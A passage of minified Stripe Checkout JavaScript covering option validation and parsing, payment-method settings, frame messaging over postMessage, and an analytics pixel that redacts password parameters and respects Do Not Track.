method==="string"){result.push(simpleToCanonical(method,true));has[method]=true}else{methodSettings=method;if(methodSettings["enabled"]==null){methodSettings["enabled"]=true}coerceDefaults(METHODS[methodSettings.method],methodSettings);has[methodSettings.method]=true;result.push(methodSettings)}}for(method in has){hasMethod=has[method];if(!hasMethod){result.push(simpleToCanonical(method,false))}}return result};methodsArrayToDict=function(paymentMethods){var enabled,i,len,methodSettings,settings;settings={};enabled=[];for(i=0,len=paymentMethods.length;i<len;i++){methodSettings=paymentMethods[i];settings[methodSettings.method]=methodSettings;if(methodSettings.enabled!==false){enabled.push(methodSettings.method)}}return{settings:settings,enabled:enabled}};canonicalize=function(rawOptions){var blacklist,hasAlipay,option,result,val;result={};blacklist=["bitcoin","alipay","alipayReusable"];for(option in rawOptions){if(!hasProp.call(rawOptions,option))continue;val=rawOptions[option];if(indexOf.call(blacklist,option)<0){result[option]=val}}if(rawOptions.paymentMethods!=null){result.paymentMethods=methodsArrayToDict(transformMethods(rawOptions.paymentMethods))}else{hasAlipay=rawOptions.alipay||rawOptions.alipayReusable||false;result.paymentMethods=methodsArrayToDict([simpleToCanonical("card",true),simpleToCanonical("bitcoin",rawOptions.bitcoin||false),alipayToCanonical(hasAlipay,rawOptions.alipayReusable)])}return result};_exports={alipayEnabled:alipayEnabled,spec:spec,checkContext:checkContext,canonicalize:canonicalize,methods:function(){var results;results=[];for(methodName in METHODS){results.push(methodName)}return results}()};for(methodName in METHODS){_exports[methodName]=methodName}module.exports=_exports}).call(this)}});StripeCheckout.require.define({"lib/optionSpecs":function(exports,require,module){(function(){var BOOLEAN,BUTTON,BUTTON_CONFIGURE_OPTIONS,BUTTON_OPEN_OPTIONS,CUSTOM,CUSTOM_CONFIGURE_OPTIONS,CUSTOM_OPEN_OPTIONS,ERROR,NULLABLE_BOOLEAN,NULLABLE_NUMBER,NULLABLE_STRING,NULLABLE_URL,NUMBER,OPTIONAL,OPTIONS,OTHER,PRIVATE,REQUIRED,STRING,URL,WARNING,generateOptions,helpers,option,optionHelpers,optionValidator,optsettings,paymentMethods,ref,ref1;helpers=require("lib/helpers");optionHelpers=require("lib/optionHelpers");paymentMethods=require("lib/paymentMethods");optionValidator=require("lib/optionValidator");ref=optionValidator.severities,ERROR=ref.ERROR,WARNING=ref.WARNING;ref1=optionValidator.importances,OPTIONAL=ref1.OPTIONAL,REQUIRED=ref1.REQUIRED,PRIVATE=ref1.PRIVATE;BUTTON="button";CUSTOM="custom";STRING="string";URL="url";BOOLEAN="boolean";NUMBER="number";NULLABLE_STRING="null-string";NULLABLE_URL="null-url";NULLABLE_BOOLEAN="null-boolean";NULLABLE_NUMBER="null-number";OTHER="other";OPTIONS={address:{importance:PRIVATE,type:OTHER,checkContext:function(key,val,options){var prettyAddress,prettyBilling;prettyAddress=optionHelpers.prettyPrint("address",options);prettyBilling=optionHelpers.prettyPrint("billingAddress",options);return{type:WARNING,message:"'"+prettyAddress+"' is deprecated.  Use '"+prettyBilling+"' instead."}}},alipay:{importance:OPTIONAL,type:OTHER,coerceTo:function(val){if(val==="auto"){return val}return optionHelpers.toBoolean(val)},spec:function(key,val,options){if(val===null){return null}else{return paymentMethods.alipayEnabled(key,val,options)}}},alipayReusable:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,checkContext:optionValidator.xRequiresY("alipayReusable","alipay")},allowRememberMe:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,"default":true},amount:{importance:OPTIONAL,type:NULLABLE_NUMBER},billingAddress:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},bitcoin:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},buttonIntegration:{importance:PRIVATE,type:BOOLEAN,"default":false},closed:{only:CUSTOM,importance:OPTIONAL,type:OTHER},color:{importance:PRIVATE,type:STRING},createSource:{importance:PRIVATE,type:BOOLEAN},currency:{importance:OPTIONAL,type:NULLABLE_STRING,"default":"usd"},description:{importance:OPTIONAL,type:NULLABLE_STRING},email:{importance:OPTIONAL,type:NULLABLE_STRING},image:{importance:OPTIONAL,type:NULLABLE_URL},key:{importance:REQUIRED,type:STRING},label:{only:BUTTON,importance:OPTIONAL,type:NULLABLE_STRING},locale:{importance:OPTIONAL,type:NULLABLE_STRING},name:{importance:OPTIONAL,type:NULLABLE_STRING},nostyle:{importance:PRIVATE,type:BOOLEAN},notrack:{importance:PRIVATE,type:BOOLEAN},opened:{only:CUSTOM,importance:OPTIONAL,type:OTHER},panelLabel:{importance:OPTIONAL,type:NULLABLE_STRING},paymentMethods:{only:CUSTOM,importance:OPTIONAL,type:OTHER,spec:paymentMethods.spec,checkContext:paymentMethods.checkContext},referrer:{importance:PRIVATE,type:URL},shippingAddress:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,checkContext:optionValidator.xRequiresY("shippingAddress","billingAddress")},source:{importance:OPTIONAL,type:OTHER,only:CUSTOM,checkContext:optionValidator.xPrecludesY("source","token")},supportsTokenCallback:{importance:PRIVATE,type:BOOLEAN},timeLoaded:{importance:PRIVATE,type:OTHER},token:{importance:function(integrationType,isConfigure){if(isConfigure){return OPTIONAL}else{if(integrationType===BUTTON){return REQUIRED}else{return function(option,val,rawOptions){if(!val&&!rawOptions["source"]){return new optionValidator.ErrorMissingOneOfRequired(rawOptions,option,"source")}else{return null}}}}},type:OTHER},trace:{importance:PRIVATE,type:BOOLEAN},url:{importance:PRIVATE,type:URL},zipCode:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},__originals:{importance:PRIVATE,type:OTHER}};for(option in OPTIONS){optsettings=OPTIONS[option];if(optsettings.coerceTo==null){optsettings.coerceTo=function(){switch(optsettings.type){case STRING:case NULLABLE_STRING:return optionHelpers.toString;case BOOLEAN:case NULLABLE_BOOLEAN:return optionHelpers.toBoolean;
case NUMBER:case NULLABLE_NUMBER:return optionHelpers.toNumber;case URL:case NULLABLE_URL:return helpers.sanitizeURL;case OTHER:return optionHelpers.identity}}()}if(optsettings.spec==null){optsettings.spec=function(){switch(optsettings.type){case STRING:case URL:return optionValidator.isString;case BOOLEAN:return optionValidator.isBoolean;case NUMBER:return optionValidator.isNumber;case NULLABLE_STRING:case NULLABLE_URL:return optionValidator.isNullableString;case NULLABLE_BOOLEAN:return optionValidator.isNullableBoolean;case NULLABLE_NUMBER:return optionValidator.isNullableNumber;case OTHER:return optionValidator.ignore}}()}if(optsettings.checkContext==null){optsettings.checkContext=optionValidator.ignore}}generateOptions=function(arg){var _optsettings,isConfigure,only,result,setting,val;only=arg.only,isConfigure=arg.isConfigure;result={};for(option in OPTIONS){_optsettings=OPTIONS[option];if(_optsettings.only!=null&&_optsettings.only!==only){continue}optsettings={};for(setting in _optsettings){val=_optsettings[setting];if(setting==="importance"){if(typeof val==="string"){optsettings[setting]=val}else{optsettings[setting]=val(only,isConfigure)}}else{optsettings[setting]=val}}result[option]=optsettings}return result};BUTTON_CONFIGURE_OPTIONS=generateOptions({only:BUTTON,isConfigure:true});BUTTON_OPEN_OPTIONS=generateOptions({only:BUTTON,isConfigure:false});CUSTOM_CONFIGURE_OPTIONS=generateOptions({only:CUSTOM,isConfigure:true});CUSTOM_OPEN_OPTIONS=generateOptions({only:CUSTOM,isConfigure:false});module.exports={_OPTIONS:OPTIONS,types:{STRING:STRING,BOOLEAN:BOOLEAN,NUMBER:NUMBER,NULLABLE_STRING:NULLABLE_STRING,NULLABLE_URL:NULLABLE_URL,NULLABLE_BOOLEAN:NULLABLE_BOOLEAN,NULLABLE_NUMBER:NULLABLE_NUMBER,URL:URL,OTHER:OTHER},buttonConfigureOptions:BUTTON_CONFIGURE_OPTIONS,buttonOpenOptions:BUTTON_OPEN_OPTIONS,customConfigureOptions:CUSTOM_CONFIGURE_OPTIONS,customOpenOptions:CUSTOM_OPEN_OPTIONS,all:[BUTTON_CONFIGURE_OPTIONS,BUTTON_OPEN_OPTIONS,CUSTOM_CONFIGURE_OPTIONS,CUSTOM_OPEN_OPTIONS]}}).call(this)}});StripeCheckout.require.define({"lib/optionValidator":function(exports,require,module){(function(){var ERROR,ErrorMissingOneOfRequired,ErrorMissingRequired,ErrorMisspelledRequired,OPTIONAL,PRIVATE,REQUIRED,WARNING,WarnBadContext,WarnMisspelledOptional,WarnOptionTypeError,WarnUnrecognized,checkConditionallyRequiredOptions,checkOptionContexts,checkOptionTypes,checkRequiredOptions,checkUnrecognizedOptions,coerceOption,fromSpec,ignore,isBoolean,isNullableBoolean,isNullableNumber,isNullableString,isNumber,isRequired,isString,optionHelpers,simpleNullableTypeCheck,simpleTypeCheck,spellChecker,validate,xPrecludesY,xRequiresY,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};spellChecker=require("lib/spellChecker");optionHelpers=require("lib/optionHelpers");ERROR="error";WARNING="warning";OPTIONAL="optional";REQUIRED="required";PRIVATE="private";isRequired=function(importance){return importance===REQUIRED};fromSpec=function(optionSpec){var opt,val;return{all:optionSpec,required:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(isRequired(val.importance)){results.push(opt)}}return results}(),conditionallyRequired:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(typeof val.importance==="function"){results.push(opt)}}return results}(),suggestable:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(val.importance!==PRIVATE){results.push(opt)}}return results}()}};simpleTypeCheck=function(expectedType,val){var actualType;actualType=typeof val;if(actualType!==expectedType){if(val===null){actualType="null"}return{type:WARNING,message:"Looking for type '"+expectedType+"', but instead we found '"+actualType+"'."}}else{return null}};simpleNullableTypeCheck=function(expectedType,val){if(val===null){return null}return simpleTypeCheck(expectedType,val)};isString=function(key,val,options){return simpleTypeCheck("string",val)};isBoolean=function(key,val,options){return simpleTypeCheck("boolean",val)};isNumber=function(key,val,options){return simpleTypeCheck("number",val)};isNullableString=function(key,val,options){return simpleNullableTypeCheck("string",val)};isNullableBoolean=function(key,val,options){return simpleNullableTypeCheck("boolean",val)};isNullableNumber=function(key,val,options){return simpleNullableTypeCheck("number",val)};ignore=function(){return null};xRequiresY=function(requiring,required){return function(key,val,options){var prettyRequired,prettyRequiring;if(!options[required]){prettyRequired=optionHelpers.prettyPrint(required,options);prettyRequiring=optionHelpers.prettyPrint(requiring,options);return{type:WARNING,message:"'"+prettyRequired+"' must be enabled whenever '"+prettyRequiring+"' is."}}}};xPrecludesY=function(x,y){return function(key,val,options){var prettyX,prettyY;if(options[x]&&options[y]){prettyX=optionHelpers.prettyPrint(x,options);prettyY=optionHelpers.prettyPrint(y,options);return{type:ERROR,message:"The options '"+prettyX+"' and '"+prettyY+"' can not be used at the same time."}}}};ErrorMissingRequired=function(){function ErrorMissingRequired(rawOptions1,key1){this.rawOptions=rawOptions1;this.key=key1}ErrorMissingRequired.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"'"+key+"' is a required option, but was not found."};ErrorMissingRequired.prototype.trackedInfo=function(){return{result:"ErrorMissingRequired",key:this.key}};return ErrorMissingRequired}();ErrorMissingOneOfRequired=function(){function ErrorMissingOneOfRequired(rawOptions1,keyA1,keyB1){this.rawOptions=rawOptions1;this.keyA=keyA1;this.keyB=keyB1}ErrorMissingOneOfRequired.prototype.toString=function(){var keyA,keyB;keyA=optionHelpers.prettyPrint(this.keyA,this.rawOptions);keyB=optionHelpers.prettyPrint(this.keyB,this.rawOptions);return"Either '"+keyA+"' or '"+keyB+"' is a required option, but neither was found."};ErrorMissingOneOfRequired.prototype.trackedInfo=function(){return{result:"ErrorMissingOneOfRequired",key:this.keyA}};return ErrorMissingOneOfRequired}();ErrorMisspelledRequired=function(){function ErrorMisspelledRequired(rawOptions1,expected1,actual1){this.rawOptions=rawOptions1;this.expected=expected1;this.actual=actual1}ErrorMisspelledRequired.prototype.toString=function(){var actual,expected;expected=optionHelpers.prettyPrint(this.expected,this.rawOptions);actual=optionHelpers.prettyPrint(this.actual,this.rawOptions);return"Unrecognized option '"+actual+"'. Did you mean '"+expected+"'? ('"+expected+"' is required)"};ErrorMisspelledRequired.prototype.trackedInfo=function(){return{result:"ErrorMisspelledRequired",expected:this.expected,actual:this.actual}};return ErrorMisspelledRequired}();WarnMisspelledOptional=function(){function WarnMisspelledOptional(rawOptions1,expected1,actual1){this.rawOptions=rawOptions1;this.expected=expected1;this.actual=actual1}WarnMisspelledOptional.prototype.toString=function(){var actual,expected;expected=optionHelpers.prettyPrint(this.expected,this.rawOptions);actual=optionHelpers.prettyPrint(this.actual,this.rawOptions);return"Unrecognized option '"+actual+"'. Did you mean '"+expected+"'?"};WarnMisspelledOptional.prototype.trackedInfo=function(){return{result:"WarnMisspelledOptional",expected:this.expected,actual:this.actual}};return WarnMisspelledOptional}();WarnUnrecognized=function(){function WarnUnrecognized(rawOptions1,key1){this.rawOptions=rawOptions1;this.key=key1}WarnUnrecognized.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"Unrecognized option '"+key+"'."};WarnUnrecognized.prototype.trackedInfo=function(){return{result:"WarnUnrecognized",key:this.key}};return WarnUnrecognized}();WarnOptionTypeError=function(){function WarnOptionTypeError(rawOptions1,key1,message1){this.rawOptions=rawOptions1;this.key=key1;this.message=message1}WarnOptionTypeError.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"Type mismatch for option '"+key+"':\n"+this.message};WarnOptionTypeError.prototype.trackedInfo=function(){return{result:"WarnOptionTypeError",key:this.key,message:this.message}};return WarnOptionTypeError}();WarnBadContext=function(){function WarnBadContext(rawOptions1,key1,message1){this.rawOptions=rawOptions1;this.key=key1;this.message=message1}WarnBadContext.prototype.toString=function(){return this.message};WarnBadContext.prototype.trackedInfo=function(){return{result:"WarnBadContext",key:this.key,message:this.message}};return WarnBadContext}();coerceOption=function(optionSpec,option,val){var OPTIONS;OPTIONS=fromSpec(optionSpec);if(val!=null&&OPTIONS.all[option]!=null){return OPTIONS.all[option].coerceTo(val)}else{return val}};checkRequiredOptions=function(OPTIONS,arg,rawOptions){var errors,i,len,ref,reqOpt,warnings;errors=arg.errors,warnings=arg.warnings;ref=OPTIONS.required;for(i=0,len=ref.length;i<len;i++){reqOpt=ref[i];if(!(reqOpt in rawOptions)){errors.push(new ErrorMissingRequired(rawOptions,reqOpt))}}};checkConditionallyRequiredOptions=function(OPTIONS,arg,rawOptions){var error,errors,i,len,option,ref,val,warnings;errors=arg.errors,warnings=arg.warnings;ref=OPTIONS.conditionallyRequired;for(i=0,len=ref.length;i<len;i++){option=ref[i];val=rawOptions[option];error=OPTIONS.all[option].importance(option,val,rawOptions);if(!error){continue}errors.push(error)}};checkUnrecognizedOptions=function(OPTIONS,arg,rawOptions){var THRESHOLD,err,errors,idx,missingRequiredErrors,option,suggestion,warnings;errors=arg.errors,warnings=arg.warnings;THRESHOLD=4;for(option in rawOptions){if(!(option in OPTIONS.all)){suggestion=spellChecker.suggest(OPTIONS.suggestable,option,THRESHOLD);if(indexOf.call(OPTIONS.required,suggestion)>=0||indexOf.call(OPTIONS.conditionallyRequired,suggestion)>=0){missingRequiredErrors=function(){var i,len,results;results=[];for(idx=i=0,len=errors.length;i<len;idx=++i){err=errors[idx];if(err instanceof ErrorMissingRequired&&err.key===suggestion||err instanceof ErrorMissingOneOfRequired&&err.keyA===suggestion){results.push(idx)}}return results}();if(missingRequiredErrors.length>0){idx=missingRequiredErrors[0];errors[idx]=new ErrorMisspelledRequired(rawOptions,suggestion,option)}else{warnings.push(new WarnUnrecognized(rawOptions,option))}}else if(suggestion!=null){warnings.push(new WarnMisspelledOptional(rawOptions,suggestion,option))}else{warnings.push(new WarnUnrecognized(rawOptions,option))}}}};checkOptionTypes=function(OPTIONS,arg,rawOptions){var error,errors,filtered,message,option,type,val,warnings;errors=arg.errors,warnings=arg.warnings;filtered={};for(option in rawOptions){val=rawOptions[option];if(option in OPTIONS.all){filtered[option]=val}}for(option in filtered){val=filtered[option];error=OPTIONS.all[option].spec(option,val,rawOptions);if(!error){continue}type=error.type,message=error.message;if(type===ERROR){errors.push(new WarnOptionTypeError(rawOptions,option,message))}else{warnings.push(new WarnOptionTypeError(rawOptions,option,message))}}};checkOptionContexts=function(OPTIONS,arg,rawOptions){var error,errors,filtered,message,option,type,val,warnings;errors=arg.errors,warnings=arg.warnings;filtered={};for(option in rawOptions){val=rawOptions[option];if(option in OPTIONS.all){filtered[option]=val}}for(option in filtered){val=filtered[option];error=OPTIONS.all[option].checkContext(option,val,rawOptions);if(!error){continue}type=error.type,message=error.message;if(type===ERROR){errors.push(new WarnBadContext(rawOptions,option,message))}else{warnings.push(new WarnBadContext(rawOptions,option,message))}}};validate=function(optionSpec,rawOptions){var OPTIONS,errors,warnings;OPTIONS=fromSpec(optionSpec);errors=[];warnings=[];checkRequiredOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkConditionallyRequiredOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkUnrecognizedOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkOptionTypes(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkOptionContexts(OPTIONS,{errors:errors,warnings:warnings},rawOptions);return{errors:errors,warnings:warnings}};module.exports={ErrorMissingRequired:ErrorMissingRequired,ErrorMissingOneOfRequired:ErrorMissingOneOfRequired,ErrorMisspelledRequired:ErrorMisspelledRequired,WarnMisspelledOptional:WarnMisspelledOptional,WarnUnrecognized:WarnUnrecognized,WarnOptionTypeError:WarnOptionTypeError,WarnBadContext:WarnBadContext,severities:{ERROR:ERROR,WARNING:WARNING},importances:{OPTIONAL:OPTIONAL,REQUIRED:REQUIRED,PRIVATE:PRIVATE},simpleTypeCheck:simpleTypeCheck,simpleNullableTypeCheck:simpleNullableTypeCheck,isString:isString,isBoolean:isBoolean,isNumber:isNumber,isNullableString:isNullableString,isNullableBoolean:isNullableBoolean,isNullableNumber:isNullableNumber,ignore:ignore,xRequiresY:xRequiresY,xPrecludesY:xPrecludesY,coerceOption:coerceOption,validate:validate}}).call(this)}});StripeCheckout.require.define({"lib/optionParser":function(exports,require,module){(function(){var CHECKOUT_DOCS_URL,_trackIndividual,extractValue,formatMessage,helpers,keymode,optionSpecs,optionValidator,trackError,trackSummary,trackWarning,tracker;tracker=require("lib/tracker");helpers=require("lib/helpers");optionValidator=require("lib/optionValidator");optionSpecs=require("lib/optionSpecs");keymode=require("lib/keymode");CHECKOUT_DOCS_URL="https://stripe.com/docs/checkout";extractValue=function(rawOptions,key){var dashed,downcased;if(rawOptions[key]!=null){return rawOptions[key]}downcased=key.toLowerCase();if(rawOptions[downcased]!=null){return rawOptions[downcased]}dashed=helpers.camelToDashCase(key);if(rawOptions[dashed]!=null){return rawOptions[dashed]}};formatMessage=function(origin,message){return"StripeCheckout."+origin+": "+message+"\nYou can learn about the available configuration options in the Checkout docs:\n"+CHECKOUT_DOCS_URL};_trackIndividual=function(level,origin,rawOptions,error){var k,parameters,ref,v;parameters={"optchecker-origin":origin};ref=error.trackedInfo();for(k in ref){v=ref[k];parameters["optchecker-"+k]=v}switch(level){case"error":tracker.track.configError(parameters,rawOptions);break;case"warning":tracker.track.configWarning(parameters,rawOptions)}};trackSummary=function(parameters,rawOptions){var k,prefixedParams,v;prefixedParams={};for(k in parameters){v=parameters[k];prefixedParams["optchecker-"+k]=v}return tracker.track.configSummary(prefixedParams,rawOptions)};trackError=function(origin,rawOptions,error){return _trackIndividual("error",origin,rawOptions,error)};trackWarning=function(origin,rawOptions,error){return _trackIndividual("warning",origin,rawOptions,error)};module.exports={coerceButtonOption:function(option,val){return optionValidator.coerceOption(optionSpecs.buttonConfigureOptions,option,val)},parse:function(rawOptions){var OPTIONS,opt,optsettings,parsed,val;if(rawOptions==null){rawOptions={}}parsed={};if(rawOptions.buttonIntegration){OPTIONS=optionSpecs.buttonOpenOptions}else{OPTIONS=optionSpecs.customOpenOptions}for(opt in OPTIONS){optsettings=OPTIONS[opt];val=extractValue(rawOptions,opt);if(val==null&&optsettings["default"]!=null){val=optsettings["default"]}parsed[opt]=optionValidator.coerceOption(OPTIONS,opt,val)}if(parsed.shippingAddress){parsed.billingAddress=true}if(rawOptions.address!=null&&rawOptions.address!=="false"&&rawOptions.address!==false){parsed.billingAddress=true}if(parsed.billingAddress){parsed.zipCode=false}return parsed},checkUsage:function(origin,rawOptions,isDarkMode){var OPTIONS,error,errors,i,isConfigure,isNotTestmode,j,len,len1,mode,numErrors,numWarnings,quiet,ref,warning,warnings;if(isDarkMode==null){isDarkMode=false}mode=keymode.fromKey(rawOptions.key);isNotTestmode=mode!==keymode.KEY_MODES.test;quiet=isNotTestmode||isDarkMode;isConfigure=origin==="configure";if(rawOptions.buttonIntegration){if(isConfigure){OPTIONS=optionSpecs.buttonConfigureOptions}else{OPTIONS=optionSpecs.buttonOpenOptions}}else{if(isConfigure){OPTIONS=optionSpecs.customConfigureOptions}else{OPTIONS=optionSpecs.customOpenOptions}}ref=optionValidator.validate(OPTIONS,rawOptions),errors=ref.errors,warnings=ref.warnings;numErrors=errors.length;numWarnings=warnings.length;trackSummary({origin:origin,numErrors:numErrors,numWarnings:numWarnings},rawOptions);for(i=0,len=errors.length;i<len;i++){error=errors[i];if(!quiet){if(typeof console!=="undefined"&&console!==null){console.error(formatMessage(origin,error.toString()))}}trackError(origin,rawOptions,error)}quiet||(quiet=numErrors>0);for(j=0,len1=warnings.length;j<len1;j++){warning=warnings[j];if(!quiet){if(typeof console!=="undefined"&&console!==null){console.warn(formatMessage(origin,warning.toString()))}}trackWarning(origin,rawOptions,warning)}}}}).call(this)}});StripeCheckout.require.define({"lib/keymode":function(exports,require,module){(function(){var KEY_MODES,fromKey;KEY_MODES={live:"live",test:"test",unknown:"unknown"};fromKey=function(key){if(typeof key==="string"||key instanceof String){if(/^pk_test_.*$/.test(key)){return KEY_MODES.test}if(/^pk_live_.*$/.test(key)){return KEY_MODES.live}}return KEY_MODES.unknown};module.exports={fromKey:fromKey,KEY_MODES:KEY_MODES}}).call(this)}});StripeCheckout.require.define({"lib/rpc":function(exports,require,module){(function(){var RPC,helpers,tracker,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},slice=[].slice;helpers=require("lib/helpers");tracker=require("lib/tracker");RPC=function(){function RPC(target,options){if(options==null){options={}}this.processMessage=bind(this.processMessage,this);this.sendMessage=bind(this.sendMessage,this);this.invoke=bind(this.invoke,this);this.startSession=bind(this.startSession,this);this.rpcID=0;this.target=target;this.callbacks={};this.readyQueue=[];this.readyStatus=false;this.methods={};helpers.bind(window,"message",function(_this){return function(){var args;args=1<=arguments.length?slice.call(arguments,0):[];return _this.message.apply(_this,args)}}(this))}RPC.prototype.startSession=function(){this.sendMessage("frameReady");return this.frameReady()};RPC.prototype.invoke=function(){var args,method;method=arguments[0],args=2<=arguments.length?slice.call(arguments,1):[];tracker.trace.rpcInvoke(method);return this.ready(function(_this){return function(){return _this.sendMessage(method,args)}}(this))};RPC.prototype.message=function(e){var error,shouldProcess;shouldProcess=false;try{shouldProcess=e.source===this.target}catch(error){}if(shouldProcess){return this.processMessage(e.data)}};RPC.prototype.ready=function(fn){if(this.readyStatus){return fn()}else{return this.readyQueue.push(fn)}};RPC.prototype.frameCallback=function(id,result){var base;if(typeof(base=this.callbacks)[id]==="function"){base[id](result)}delete this.callbacks[id];return true};RPC.prototype.frameReady=function(){var callbacks,cb,i,len;this.readyStatus=true;callbacks=this.readyQueue.slice(0);for(i=0,len=callbacks.length;i<len;i++){cb=callbacks[i];cb()}return false};RPC.prototype.isAlive=function(){return true};RPC.prototype.sendMessage=function(method,args){var err,id,message,ref;if(args==null){args=[]}id=++this.rpcID;if(typeof args[args.length-1]==="function"){this.callbacks[id]=args.pop()}message=JSON.stringify({method:method,args:args,id:id});if(((ref=this.target)!=null?ref.postMessage:void 0)==null){err=new Error("Unable to communicate with Checkout. Please contact support@stripe.com if the problem persists.");if(this.methods.rpcError!=null){this.methods.rpcError(err)}else{throw err}return}this.target.postMessage(message,"*");return tracker.trace.rpcPostMessage(method,args,id)};RPC.prototype.processMessage=function(data){var base,error,method,name,result;try{data=JSON.parse(data)}catch(error){return}if(["frameReady","frameCallback","isAlive"].indexOf(data.method)!==-1){result=null;method=this[data.method];if(method!=null){result=method.apply(this,data.args)}}else{result=typeof(base=this.methods)[name=data.method]==="function"?base[name].apply(base,data.args):void 0}if(data.method!=="frameCallback"){return this.invoke("frameCallback",data.id,result)}};return RPC}();module.exports=RPC}).call(this)}});StripeCheckout.require.define({"lib/uuid":function(exports,require,module){(function(){var S4;S4=function(){return((1+Math.random())*65536|0).toString(16).substring(1)};module.exports.generate=function(){var delim;delim="-";return S4()+S4()+delim+S4()+delim+S4()+delim+S4()+delim+S4()+S4()+S4()}}).call(this)}});StripeCheckout.require.define({"lib/pixel":function(exports,require,module){(function(){var canTrack,encode,generateID,getCookie,getCookieID,getLocalStorageID,redactSensitiveParams,request,setCookie,track;redactSensitiveParams=function(value){var str;str="";if(typeof value==="string"||typeof value==="boolean"||typeof value==="number"){str=String(value)}return str.replace(/((?:password|pass|pwd)[^=]*=)[^&]*/gi,"$1<sanitized>")};generateID=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r,v;r=Math.random()*16|0;v=c==="x"?r:r&3|8;return v.toString(16)})};setCookie=function(name,value,options){var cookie,expires;if(options==null){options={}}if(options.expires===true){options.expires=-1}if(typeof options.expires==="number"){expires=new Date;expires.setTime(expires.getTime()+options.expires*24*60*60*1e3);options.expires=expires}if(options.path==null){options.path="/"}value=(value+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent);cookie=encodeURIComponent(name)+"="+value;if(options.expires){cookie+=";expires="+options.expires.toGMTString()}if(options.path){cookie+=";path="+options.path}if(options.domain){cookie+=";domain="+options.domain}return document.cookie=cookie};getCookie=function(name){var cookie,cookies,i,index,key,len,value;cookies=document.cookie.split("; ");for(i=0,len=cookies.length;i<len;i++){cookie=cookies[i];index=cookie.indexOf("=");key=decodeURIComponent(cookie.substr(0,index));value=decodeURIComponent(cookie.substr(index+1));if(key===name){return value}}return null};encode=function(param){if(typeof param==="string"){return encodeURIComponent(param)}else{return encodeURIComponent(JSON.stringify(param))}};request=function(url,params,callback){var image,k,v;if(params==null){params={}}params.i=(new Date).getTime();params=function(){var results;results=[];for(k in params){v=params[k];results.push(k+"="+encode(v))}return results}().join("&");image=new Image;if(callback){image.onload=callback}image.src=url+"?"+params;return true};canTrack=function(){var dnt,ref;dnt=(ref=window.navigator.doNotTrack)!=null?ref.toString().toLowerCase():void 0;switch(dnt){case"1":case"yes":case"true":return false;default:return true}};getLocalStorageID=function(){var err,error,lsid;if(!canTrack()){return"DNT"}try{lsid=generateID();return lsid}catch(error){err=error;return"NA"}};getCookieID=function(){var err,error,id;if(!canTrack()){return"DNT"}try{id=generateID();return id}catch(error){err=error;return"NA"}};track=function(event,params,callback){var k,request_params,v;if(params==null){params={}}request_params={event:event,rf:window.location.host};for(k in params){v=params[k];request_params[k]=redactSensitiveParams(v)}request_params.lsid||(request_params.lsid=getLocalStorageID());request_params.cid||(request_params.cid=getCookieID());return request("https://q.stripe.com",request_params,callback)};module.exports.track=track;module.exports.getLocalStorageID=getLocalStorageID;module.exports.getCookieID=getCookieID;module.exports.redactSensitiveParams=redactSensitiveParams}).call(this)}});StripeCheckout.require.define({"vendor/base64":function(exports,require,module){var utf8Encode=function(string){string=(string+"").replace(/\r\n/g,"\n").replace(/\r/g,"\n");var utftext="",start,end;var stringl=0,n;start=end=0;stringl=string.length;for(n=0;n<stringl;n++){var c1=string.charCodeAt(n);var enc=null;if(c1<128){end++}else if(c1>127&&c1<2048){enc=String.fromCharCode(c1>>6|192,c1&63|128)}else{enc=String.fromCharCode(c1>>12|224,c1>>6&63|128,c1&63|128)}if(enc!==null){if(end>start){utftext+=string.substring(start,end)}utftext+=enc;start=end=n+1}}if(end>start){utftext+=string.substring(start,string.length)}return utftext};module.exports.encode=function(data){var b64="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc="",tmp_arr=[];if(!data){return data}data=utf8Encode(data);do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8|o3;h1=bits>>18&63;h2=bits>>12&63;h3=bits>>6&63;h4=bits&63;tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4)}while(i<data.length);enc=tmp_arr.join("");switch(data.length%3){case 1:enc=enc.slice(0,-2)+"==";break;case 2:enc=enc.slice(0,-1)+"=";break}return enc}}});StripeCheckout.require.define({"lib/tracker":function(exports,require,module){(function(){var base64,config,helpers,isEventNameExisting,pixel,setOptions,stateParameters,trace,traceSerialize,track,tracker,uuid,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};uuid=require("lib/uuid");pixel=require("lib/pixel");base64=require("vendor/base64");helpers=require("lib/helpers");config={enabled:false,tracingEnabled:false,eventNamePrefix:"checkout.",distinctId:uuid.generate()};stateParameters={};tracker={};tracker.setEnabled=function(enabled){return config.enabled=enabled};tracker.setTracingEnabled=function(enabled){return config.tracingEnabled=enabled};tracker.setDistinctID=function(value){if(value){return config.distinctId=value}};tracker.getDistinctID=function(){return config.distinctId};tracker.track={outerOpen:function(parameters){var requiredKeys;requiredKeys=["key"];return track("outer.open",parameters,requiredKeys,{appendStateParameters:false})},manhattanStatusSet:function(isEnabled){return track("outer.manhattanStatus",{isEnabled:isEnabled})},tabOpeningError:function(){return 